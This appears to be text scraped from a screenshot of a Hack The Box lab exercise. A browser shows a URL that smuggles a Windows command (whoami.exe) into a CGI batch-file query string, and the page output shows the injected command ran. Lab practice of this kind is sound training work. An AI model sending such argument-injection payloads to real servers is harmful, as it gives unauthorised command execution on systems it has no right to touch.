 phpunit_pgsql.xml · mast
10.129.205.30:8080/cgi/w
Not Secure http://10.129.205.30:8080/cgi/welcome.bat?&c%3A\windows\system32\whoami.exe
HTB Labs HTB Certifications HTB Academy CTF Platform Help Center HTB Blog
Welcome to CGI, this section is not functional yet. Please return to home page.
feldspar\omen